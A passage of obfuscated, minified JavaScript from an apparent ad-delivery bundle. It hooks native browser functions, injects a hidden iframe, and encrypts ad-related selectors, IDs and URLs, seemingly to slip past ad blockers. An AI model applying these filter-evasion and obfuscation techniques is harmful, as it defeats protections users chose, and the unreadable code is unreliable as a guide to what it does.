a=t=>""[r(2443)](window[r(2099)][r(4028)],r(3873))[r(2443)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2f;window[t(1988)](t(475),i)}function a(){const t=a2f;window[t(3460)](t(475),i)}},2997:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(3296)](HTMLIFrameElement[r(3056)],r(3236)),XMLHttpRequest_open:()=>a(window,r(1058),r(535)),Window_decodeURIComponent:()=>a(window,r(600),r(386)),Window_fetch:()=>a(window,r(600),r(3778)),Element_setAttribute:()=>a(window,r(2165),r(1803)),EventTarget_addEventListener:()=>a(window,r(2367),r(1988))},i=r(469)+window[r(1879)](window[r(2099)][r(2821)]),s={get(){return this[r(1985)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(1744)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1166)===e[o(941)]()?t[n]:o(4060)===e?null===(i=t[o(4060)])||void 0===i?void 0:i[n]:o(2176)===e?null===(s=t[o(2176)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(3056)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2f,n=(e,n)=>{t(e,n)};return n[e(3242)]=()=>e(3786),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2f;this[n(2983)]=t,this[n(967)]=e}}class s{static[r(3597)](t,e){const n=r;let s=arguments[n(3350)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1130)]=t=>{const e=a;4===n[e(2156)]&&r(new i(n[e(2983)],n[e(1573)]))},n[a(535)](t,e),n[a(3326)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2f;if(null===s){s=document[e(1480)](e(4053)),s[e(755)][e(843)](e(1481),"0"),s[e(755)][e(843)](e(2536),"0"),s[e(755)][e(843)](e(1437),e(2259)),s[e(755)][e(843)](e(663),e(1172)),o.A[e(2359)]()[e(2854)][e(2282)](s,e(3945),e(3159));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(1956)]+e(2897),endpoint:r.A[e(1956)]});o.A[e(2359)]()[e(2854)][e(2282)](s,e(2432),e(3313)[e(2443)](n,e(1893)));const c=t=>{const n=e;n(2128)===t[n(656)][n(1203)]&&(a=!0,window[n(3460)](n(3718),c))};window[e(1988)](e(3718),c),document[e(3682)][e(2874)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2f,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(2359)]()[i(1501)][i(2359)][i(2282)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(3104)][i(3881)]=t=>{n(t[i(656)])},l[i(2506)]({type:i(2610),src:e},"*",[u[i(3426)]])}))},8110:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{Bo:()=>h,VS:()=>f,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(1783);const i=[r(1911),r(1473),r(1780),r(1085),r(1004),r(560),r(2245),r(1038),r(2541),r(3362),r(713),r(338),r(4011),r(1119),r(1209),r(3339),r(2544),r(756),r(2252),r(2061),r(426),r(667),r(1746),r(1400),r(1652),r(2105),r(2267),r(650),r(1458),r(3658),r(3695),r(2795),r(1478),r(2568),r(2925),r(2868),r(2626),r(3575),r(1625),r(1491),r(339),r(395),r(3876),r(430),r(3255),r(2522),r(2809),r(1934),r(1872),r(404),r(1987),r(3823),r(1209),r(3679),r(1093),r(371),r(2589),r(1231),r(1665),r(565),r(3716),r(3106),r(3949),r(345),r(340),r(1335),r(1355),r(3796),r(2784),r(1747),r(367),r(1870),r(2990),r(2201),r(2420),r(603),r(3605),r(4063),r(1083),r(1588),r(395),r(3312),r(1140),r(1712),r(984),r(1967),r(501),r(1758),r(2951),r(3349),r(361),r(2151),r(2429),r(1084),r(3904),r(3911),r(983),r(868),r(1242),r(1841),r(3089),r(1761),r(2700),r(4033),r(3872),r(3438),r(3967),r(4045),r(2617),r(1187),r(3203),r(2628),r(1746),r(2743),r(436),r(1984),r(1387),r(2266),r(637),r(804),r(846),r(2209),r(2922),r(1487),r(576),r(3645),r(4038),r(2586),r(787),r(1927),r(765),r(1017),r(3437),r(3508),r(2050),r(2049),r(3429),r(2908),r(4081),r(714),r(1979),r(1090),r(3004),r(969),r(2969),r(734),r(2365),r(1030),r(832),r(3424),r(909),r(3258),r(4006),r(2059),r(736),r(1905),r(1909),r(3802),r(2011),r(2299),r(839),r(701),r(2597),r(3061),r(2043),r(2143),r(2952),r(3722),r(3814),r(1638),r(3989),r(1873),r(1331),r(1690),r(2537),r(2659),r(3968),r(3443),r(2738),r(1946),r(3210),r(1384),r(1314),r(1862),r(3780),r(715),r(3184),r(3959),r(1678),r(2396),r(980),r(3930),r(2339),r(1975),r(1218),r(3398),r(3311),r(3609),r(3418),r(1002),r(1862),r(1838),r(1498),r(741),r(666),r(1785),r(3111),r(2917),r(834),r(1302),r(1089),r(2953),r(913),r(2904),r(3665),r(2808),r(1570),r(3898),r(2189),r(1239),r(2075),r(3640),r(3567),r(2739),r(3218),r(1349),r(3890),r(1701),r(2149),r(1657),r(2521),r(1626),r(2294),r(1660),r(2629),r(1443),r(2555),r(2296),r(4034),r(2179),r(3457),r(2164),r(948),r(968),r(2828),r(4035),r(3335),r(1406),r(2343),r(3206),r(1907),r(2237),r(2240),r(3286),r(1695),r(2034),r(2949),r(2715),r(1722),r(1262),r(1170),r(1386),r(515),r(651),r(1529),r(915),r(3040),r(3139),r(3179),r(2859),r(2824),r(751),r(2755),r(313),r(3195),r(631)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(1117),r(3568),r(3882),r(1401),r(1431),r(4026),"Ad",r(1337),r(2773),r(3107),r(476),r(2606),r(3127),r(1486),r(2298),r(2583),r(2413),r(2513),r(1416),r(3843),r(1639),r(927),r(608),r(4066),r(2505),r(3074),r(3214),r(786),r(1446),r(1341),r(2495),r(3729),r(3912),r(1759),r(971),r(3070),r(2352),r(1977),r(1427),r(2480),r(3805),r(1253),r(1450),r(2571),r(2807),r(1586),r(1407),r(2861),r(1269),r(1056),r(2620),r(2535),r(329),r(3678),r(2958),r(1955),r(704),r(905)],c=["ad",r(3445),"Ad",r(1741)],l=[r(3303),r(1883),r(2616)],u=[],d=[{key:r(3368),value:[r(349)]}];function f(t){const e=r;var n,o,f,h,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(2718)])&&void 0!==o?o:[]],A=[...i,...null!==(f=null==t?void 0:t[e(1199)])&&void 0!==f?f:[]][e(3051)]((t=>e(1823)!==t)),k=[...s,...null!=t&&t[e(3708)]?[new RegExp(t[e(3708)][e(3002)]("|"))]:[]],_=[...u,...null!==(h=null==t?void 0:t[e(3088)])&&void 0!==h?h:[]],z=[...null!==(m=null==t?void 0:t[e(1329)])&&void 0!==m?m:[]],E={id:[{type:e(396),value:e(1556)},{type:e(396),value:e(903)},{type:e(396),value:e(1106)},...null!==(p=null==t||null===(g=t[e(3926)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(2655),value:e(647)},...null!==(w=null==t||null===(b=t[e(3926)])||void 0===b?void 0:b[e(865)])&&void 0!==w?w:[]]},M=[...l,...null!==(y=null==t?void 0:t[e(1136)])&&void 0!==y?y:[]],S=t=>t[e(3329)](/[.*+?^${}()|[\]\\]/g,e(3525)),N=new RegExp([...x[e(3042)](S),...v[e(3042)]((t=>"\\b"[e(2443)](S(t),"\\b"))),...M[e(3042)](S),...A[e(3042)](S),...k[e(3042)]((t=>t[e(738)]))][e(3002)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(3002)]("|")),cssTargetRegex:N,domains:A,urlRegexes:k,selectorsToForceProtect:z,attributes:M,attributeValueKeys:d,tagName:_,exclusionRules:E}}function h(t,e){const n=r;return!(!t[n(1092)][n(500)](e)&&!t[n(2285)][n(3569)](e)||t[n(3926)].id[n(360)]((t=>n(2655)===t[n(1203)]?t[n(685)]===e:n(396)===t[n(1203)]?e[n(500)](t[n(685)]):void t[n(1203)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(3516)][n(360)]((t=>i[n(3314)][n(3886)](t)))&&!t[n(2750)][n(360)]((t=>t[n(3569)](i[n(2821)])))||t[n(3926)][n(865)][n(360)]((t=>n(2655)===t[n(1203)]?t[n(685)]===i[n(2821)]:n(396)===t[n(1203)]?i[n(2821)][n(500)](t[n(685)]):void 0)))}function p(t,e){const n=r;return e[n(1716)](n(2449))&&t[n(1136)][n(500)](e)}function g(t,e,n){const o=r;return!!n&&t[o(1322)][o(360)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(500)](n)}))}function w(t,e){const n=r;return!!(e[n(1779)]("id")&&h(t,e.id)||e[n(1779)](n(3266))&&h(t,e[n(545)])||e[n(1779)](n(412))&&m(t,e[n(860)](n(412)))||e[n(1779)](n(2821))&&m(t,e[n(860)](n(2821))))}function b(t,e){const n=r;return t[n(3088)][n(360)]((t=>t[n(941)]()===e[n(941)]()))}function y(t,e){const n=r;return t[n(604)][n(3569)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2f;let n=arguments[e(3350)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3564)]("")[e(3042)]((t=>n[e(452)][e(500)](t)?String[e(2592)](n[e(1756)])+i(n[e(452)],n[e(1415)],t):n[e(1330)][e(500)](t)?String[e(2592)](n[e(986)])+i(n[e(1330)],n[e(3407)],t):i(n[e(2852)],n[e(1715)],t)))[e(3002)]("")},decode:t=>{const e=a2f,n=(0,r.i7)(t[e(1806)](0,4));if(!n)throw new Error(e(3947)+t);const o=t[e(1806)](4);let i=0;return o[e(3564)]("")[e(3042)]((t=>{const r=e;if(0==i&&t===String[r(2592)](n[r(1756)]))return i=1,"";if(0==i&&t===String[r(2592)](n[r(986)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(1415)][r(500)](t)?s(n[r(452)],n[r(1415)],t):s(n[r(2852)],n[r(1715)],t)+t;if(2==e)return n[r(3407)][r(500)](t)?s(n[r(1330)],n[r(3407)],t):s(n[r(2852)],n[r(1715)],t)+t;throw new Error(r(2766)+e)}return s(n[r(2852)],n[r(1715)],t)}))[e(3002)]("")}};function i(t,e,n){const r=a2f;if(1!==n[r(3350)])throw new Error(r(524));return t[r(500)](n)?e[t[r(414)](n)]:n}function s(t,e,n){const r=a2f;if(1!==n[r(3350)])throw new Error(r(524));return e[r(500)](n)?t[e[r(414)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2f;return t?d[e(2074)]((e=>e.id===t)):o.A[e(781)]?l[0]:i.A[e(399)](l)}const a=()=>l[l[r(3350)]-1];function c(t){const e=r,n=[e(3712),e(2334),e(1112),e(985),e(2918),e(2775),e(1413),e(1957),e(1732)],o={};for(let r=0;r<n[e(3350)];r++){const i=t[r];o[atob(n[r])]=e(1183)==typeof i?atob(i):i}return o}const l=[[r(1592),r(2111),r(3909),117,r(2554),r(1920),57,r(3247),r(768)],[r(1562),r(1691),r(3464),117,r(3224),r(3797),115,r(342),r(743)],[r(2205),r(3462),r(3626),97,r(2529),r(2402),114,r(1484),r(3639)],[r(792),r(1617),r(995),106,r(2735),r(3752),53,r(1308),r(2840)]][r(3042)]((t=>c(t))),u=[[r(2625),r(1584),r(2605),119,r(2171),r(3433),102,r(1754),r(3276)],[r(752),r(1791),r(1150),57,r(3279),r(574),101,r(2186),r(3687)],[r(1810),r(2561),r(2831),102,r(1581),r(3556),56,r(1171),r(2972)],[r(2315),r(1493),r(1204),97,r(3799),r(1168),115,r(554),r(2641)],[r(1875),r(2911),r(3938),121,r(1544),r(2166),110,r(534),r(773)],[r(458),r(1837),r(825),118,r(3660),r(2999),115,r(3270),r(564)],[r(2366),r(2510),r(1809),112,r(490),r(1321),114,r(1105),r(2772)],[r(1550),r(1932),r(841),107,r(3351),r(778),104,r(1250),r(2345)],[r(3095),r(4048),r(3624),115,r(2986),r(2378),104,r(2185),r(2422)],[r(3423),r(3509),r(821),97,r(2995),r(2475),101,r(3478),r(3212)],[r(2107),r(444),r(578),106,r(991),r(1998),107,r(1088),r(2403)],[r(1390),r(3e3),r(2963),102,r(595),r(819),57,r(3268),r(3792)],[r(813),r(2903),r(921),103,r(478),r(750),97,r(918),r(1405)],[r(639),r(2710),r(1296),56,r(1703),r(1079),49,r(3512),r(454)],[r(553),r(2247),r(1553),111,r(1706),r(3118),104,r(2344),r(2835)],[r(1307),r(3226),r(1855),107,r(3603),r(2316),50,r(1798),r(1868)]][r(3042)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(1221),i=n(6411),s=(n(9141),n(6391));const a=[r(3442),r(3475),r(3357),r(2968),r(2965),r(1599),r(3590),r(2404),r(507),r(2207),r(2408),r(708),r(3992),r(486),r(2431),r(3287),r(3745),r(2600),r(3007),r(1882),r(2945),r(4001),r(401),r(3396),r(2800),r(3262),r(1061),r(1992),r(1432),r(3529),r(973),r(3011),r(1619),r(494),r(4013),r(3308),r(696),r(2839),r(2892),r(2940),r(2724),r(3078),r(3997),r(3539),r(1672),r(3737),r(1147),r(1369),r(786),r(657),r(3889),r(3081),r(4068),r(3589),r(1211),r(3972),r(3405)];function c(t){return void 0===t?-1:a[r(414)](t)}function l(t){const e=r,n=i.A[e(521)](t),o=s.A[e(545)](),a=n[e(3329)](e(2584),'"'[e(2443)](o,'"')),c=JSON[e(1366)](a);return c[e(3387)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(2099)][e(2394)]+window[e(2099)][e(897)])[e(500)](e(2581))||e(2686)===o.A[e(2359)](e(369),!1)||e(1393)!==o.A[e(2359)](e(369),!1)&&Math[e(1382)]()<t}function d(t){const e=r;try{if(!window[e(848)]||!(e(3979)in window[e(848)]))return!1;const n=window[e(848)][e(3979)];return!(!n[e(2769)]||!n[e(1733)])&&n[e(2769)]/n[e(1733)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(500)](r(1481))||t[r(500)](r(2536))?t=(t=(t=(t=t[r(3329)](/(^width\s*:)/g,r(3827)))[r(3329)](/([^-]width\s*:)/g,r(3827)))[r(3329)](/(^height\s*:)/g,r(3827)))[r(3329)](/([^-]height\s*:)/g,r(3827)):t,i=t=>t[r(500)](r(1481))||t[r(500)](r(2536))?t=(t=(t=(t=t[r(3329)](/(^width\s*:)   /g,"$1"))[r(3329)](/([^-]width\s*:)   /g,"$1"))[r(3329)](/(^height\s*:)   /g,"$1"))[r(3329)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2f;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(1956)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:f=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(1650),context:e(943),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:f})},d=t=>x({stylesheet:t,direction:r(2746),context:r(943)}),f=r(2446)!=typeof window,h=(0,l._)(f),m=(0,l._)(f),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?h:m;let u=l[e(2359)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(1650),context:e(4047),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(2954)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1956)],idFilter:l,urlFilter:u,attributeFilter:d}=t,f=x({protectUrlContext:n,stylesheet:o,direction:e(1650),context:e(1118),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(3886)](";")&&!f[e(3886)](";")&&(f+=";"),f},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(2746),context:e(1118)});return t[e(3886)](";")&&!n[e(3886)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1956)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(685),direction:e(1650),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(2746),context:r(685)});function v(t,e,n){const o=r,i=s.z1[o(3350)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(1806)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(1806)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,f,h;if(e(1650)===t[e(1991)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(1956)],isPageLevel:l}=t;u=n=>t[e(1219)]&&!t[e(1219)](n)?n:(0,s.md)(n[e(3564)]("\\")[e(3002)](""),o),d=function(s){const a=e;let u=arguments[a(3350)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(2909)];return s[a(1716)]("{{")&&s[a(3886)]("}}")?s:s[a(1716)](".")&&!s[a(1716)]("./")&&!s[a(1716)](a(1391))||s[a(1716)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(1219)],attributeFilter:t[a(1915)]}):t[a(3105)]&&!t[a(3105)](s)?s:(l&&u===i.MN[a(1663)]&&(u=i.MN[a(2687)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(2821)]:s,kind:u,key:o,endpoint:c}))},f=n=>t[e(1915)]&&!t[e(1915)](n)?n:e(2449)[e(2443)]((0,s.md)(n[e(1806)](5),o)[e(941)]()),h=n=>t[e(3791)]&&t[e(3791)](n)?e(1157)+(0,s.md)(n[e(941)](),o):n}else e(2746)===t[e(1991)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(3147)]:t,f=t=>(0,s._)(t[e(1806)](5))?e(2449)+(0,s.ks)(t[e(1806)](5)[e(941)]()):t,h=t=>t[e(1716)](e(1157))&&(0,s._)(t[e(1806)](3))?(0,s.ks)(t[e(1806)](3)):t):e(1579)===t[e(1991)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(2361)])[r(2821)]}catch(t){return n}},f=t=>t,h=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(2976)](n);const y=m[r(3350)]>=3&&r(4017)===m[m[r(3350)]-3][r(1632)];if(r(3668)===n[r(1203)])n[r(1632)]=u(n[r(1632)]);else if(r(1264)===n[r(1203)])n[r(1632)]=u(n[r(1632)]);else if(r(2793)===n[r(1203)]&&r(1251)===n[r(1632)][r(1203)]&&n[r(1632)][r(1632)][r(1716)](r(2449)))n[r(1632)][r(1632)]=f(n[r(1632)][r(1632)]);else if(r(2793)!==n[r(1203)]||r(1251)!==n[r(1632)][r(1203)]||"id"!==n[r(1632)][r(1632)]&&r(1268)!==n[r(1632)][r(1632)]&&r(3168)!==n[r(1632)][r(1632)]||r(3960)!==(null===(o=n[r(685)])||void 0===o?void 0:o[r(1203)]))if(r(2793)!==n[r(1203)]||r(1251)!==n[r(1632)][r(1203)]||r(1481)!==n[r(1632)][r(1632)]&&r(2536)!==n[r(1632)][r(1632)]||r(3960)!==(null===(a=n[r(685)])||void 0===a?void 0:a[r(1203)]))if(r(2793)===n[r(1203)]&&r(1251)===n[r(1632)][r(1203)]&&r(755)===n[r(1632)][r(1632)]&&r(3960)===(null===(l=n[r(685)])||void 0===l?void 0:l[r(1203)])&&(n[r(685)][r(685)][r(500)](r(1481))||n[r(685)][r(685)][r(500)](r(2536)))){if(r(1650)===t[r(1991)]){const t=(0,c.e)(n[r(685)][r(685)]);t!==n[r(685)][r(685)]&&(n[r(685)][r(685)]=n[r(685)][r(685)]+", "+t)}else if(r(2746)===t[r(1991)]){const t=(0,c.H)(n[r(685)][r(685)]);t!==n[r(685)][r(685)]&&(n[r(685)][r(685)]=t)}}else if(r(2793)===n[r(1203)]&&r(1251)===n[r(1632)][r(1203)]&&r(412)===n[r(1632)][r(1632)]&&r(3960)===(null===(p=n[r(685)])||void 0===p?void 0:p[r(1203)]))r(1650)===t[r(1991)]?n[r(685)][r(685)]=v(n[r(2565)],n[r(685)][r(685)],u):n[r(685)][r(685)]=u(n[r(685)][r(685)]);else if(r(2793)===n[r(1203)]&&r(1251)===n[r(1632)][r(1203)]&&"id"===n[r(1632)][r(1632)]&&r(1251)===(null===(g=n[r(685)])||void 0===g?void 0:g[r(1203)]))r(1650)===t[r(1991)]?n[r(685)][r(1632)]=v(n[r(2565)],n[r(685)][r(1632)],u):n[r(685)][r(1632)]=u(n[r(685)][r(1632)]);else if(r(2793)===n[r(1203)]&&r(1251)===n[r(1632)][r(1203)]&&r(3863)===n[r(1632)][r(1632)]&&r(1251)===(null===(w=n[r(685)])||void 0===w?void 0:w[r(1203)]))t[r(1991)],n[r(1632)][r(1632)]=u(n[r(1632)][r(1632)]);else if(r(2793)===n[r(1203)]&&r(1251)===n[r(1632)][r(1203)]&&r(3266)===n[r(1632)][r(1632)]&&r(3960)===(null===(b=n[r(685)])||void 0===b?void 0:b[r(1203)])){const e=n[r(685)][r(685)];if(r(1650)===t[r(1991)])if("="!==n[r(2565)]&&null!==n[r(2565)]||!e[r(500)](" "))n[r(685)][r(685)]=v(n[r(2565)],e,u);else{const o=e[r(3564)](/\s+/)[r(3051)]((t=>t[r(3350)]>0));n[r(685)][r(685)]=o[r(3042)]((e=>{const n=r,o=e[n(3564)]("\\")[n(3002)]("");return t[n(1219)]&&!t[n(1219)](o)?e:(0,s.md)(o,t[n(548)])}))[r(3002)](" ")}else e[r(500)](" ")?n[r(685)][r(685)]=e[r(3564)](/\s+/)[r(3051)]((t=>t[r(3350)]>0))[r(3042)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(3002)](" "):n[r(685)][r(685)]=u(e)}else if(y&&r(3960)===n[r(1203)])n[r(685)]=d(n[r(685)],i.MN[r(1663)]);else if(r(2909)===n[r(1203)])n[r(685)]=d(n[r(685)],y?i.MN[r(1663)]:i.MN[r(2909)]);else if(r(964)===n[r(1203)])n[r(2497)][r(2384)][r(456)]((e=>{const n=r;n(2250)===e[n(1203)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(3569)](e[n(685)])&&(e[n(685)]=x({...t,stylesheet:e[n(685)],context:n(943)}))}));else if(r(2250)===n[r(1203)]&&n[r(685)][r(3615)]()[r(1716)](r(2077))&&n[r(685)][r(3615)]()[r(3886)](")")){const t=n[r(685)][r(3615)]()[r(1806)](4,-1)[r(3615)](),e=t[r(1525)](/^'(.*)'$/),o=t[r(1525)](/^"(.*)"$/);let s="";s=e?"'"[r(2443)](d(e[1],i.MN[r(2909)]),"'"):o?'"'[r(2443)](d(o[1],i.MN[r(2909)]),'"'):d(t,i.MN[r(2909)]),n[r(685)]=n[r(685)][r(3329)](t,s)}else r(3194)===n[r(1203)]&&(n[r(1632)]=h(n[r(1632)]));else r(1650)===t[r(1991)]?n[r(685)][r(685)]=r(1989)+n[r(685)][r(685)]:n[r(685)][r(685)]=n[r(685)][r(685)][r(1716)](r(1989))?n[r(685)][r(685)][r(1806)](3):n[r(685)][r(685)];else r(1650)===t[r(1991)]?n[r(685)][r(685)]=v(n[r(2565)],n[r(685)][r(685)],u):n[r(685)][r(685)]=u(n[r(685)][r(685)])},leave(t){m[e(688)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>h});var o=n(6411),i=n(3772),s=n(6621);const a=r(2446)==typeof window,c=r(982),l=r(344),u=l,d=new Map,f=new Map;function h(t,e){let n=arguments[r(3350)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(3350)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(2359)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const h=(2===u?l:c)+o.A[n(2073)](t,e);return a||(d[n(2954)](t,h),f[n(2954)](h,t)),h}function g(t){const e=r;if(!t)throw new Error(e(4069));const n=b(t);if(!a){const n=f[e(2359)](t);if(n)return n}const i=t[e(1806)](2===n?l[e(3350)]:c[e(3350)]),s=o.A[e(521)](i);return a||(f[e(2954)](t,s),d[e(2954)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(3715));if(t[e(1716)](c))return 1;if(t[e(1716)](l)){if(t[e(3350)]<l[e(3350)]+4)throw new Error(e(1802)[e(2443)](t));const n=t[e(1806)](l[e(3350)],l[e(3350)]+4);if((0,i.i7)(n))return 2;throw new Error(e(757)[e(2443)](t))}throw new Error(e(3732)[e(2443)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{EW:()=>L,GX:()=>I,Gy:()=>N,MN:()=>x,Ph:()=>g,Vp:()=>U,Wq:()=>T,Xz:()=>j,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>h,qF:()=>b,rI:()=>z,sH:()=>W});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),f=n(3268);const h=r(3738),m=r(1621),p=r(1566),g=r(2320),w=r(881),b=r(1656),y=[h,m,p,g,w,b],v=(0,f.t)(a.A[r(3382)]);let x=function(t){const e=r;return t[e(2909)]=e(1637),t[e(3410)]=e(1824),t[e(1663)]=e(1755),t[e(1198)]=e(1666),t[e(747)]="m",t[e(2687)]="n",t}({});function A(t){const e=r;return Array[e(3096)](t[e(3852)][e(1717)]())[e(3051)]((t=>e(1107)!=t))[e(3350)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(3350)];r++)n=n>>>8^k[255&(n^t[e(464)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(3564)](".")[n(3051)]((t=>""!==t))[n(573)]()[n(3042)]((t=>_(t+e)%1e3))[n(3002)]("/")}const E=r(3874),M=r(2191),S=r(2187);function N(t){const e=r;return e(3093)===t[e(3382)]||e(1109)===t[e(3382)]}function U(t){const e=r;return e(2065)===t[e(3382)]}function T(t){const e=r,{url:n,kind:o=x[e(2909)],baseUrl:s,key:a=null,protectUrlContext:f}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(1183)==typeof n&&n[e(500)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3569)](n))return n;let k=j(n,s);if(e(3674)!==k[e(411)]&&e(3181)!==k[e(411)])return k[e(2821)];if(e(1167)===k[e(3314)])return k[e(2821)];if(e(2331)===k[e(3314)])return k[e(2821)];if(/^\/_game-files(?:\/|$)/[e(3569)](k[e(814)])&&(e(446)===k[e(3314)]||k[e(3314)][e(3886)](e(3812))||e(1514)===k[e(3314)]||k[e(3314)][e(3886)](e(1100))))return k[e(2821)];if(L(k)){const{originalUrl:n,kind:r}=W(k);return r!==o||A(k)?T({...t,url:n}):k[e(2821)]}let U=(0,u.Vq)(y);var C,H;(-1!==U||(0,u.az)(t[e(1009)],y))&&(U=null!==(C=null===(H=t[e(2810)])||void 0===H?void 0:H[e(1515)])&&void 0!==C?C:_(t[e(1009)][e(605)]+k[e(2083)])%u.ch,y=(0,u.XV)(y,U));const I=-1===U?(0,u.aV)(y)+k[e(814)]:(0,u.XV)(y,0)+k[e(814)];k[e(2083)]===y&&e(2354)===k[e(814)]&&(k=new URL(I));const 